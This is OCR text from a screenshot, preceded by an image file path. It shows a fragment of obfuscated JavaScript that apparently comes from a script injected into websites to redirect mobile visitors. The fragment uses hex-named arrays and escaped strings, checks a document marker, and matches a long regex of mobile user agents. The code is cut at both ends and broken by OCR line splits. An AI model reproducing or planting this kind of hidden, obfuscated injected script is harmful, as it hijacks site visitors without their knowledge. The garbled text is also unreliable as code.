
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-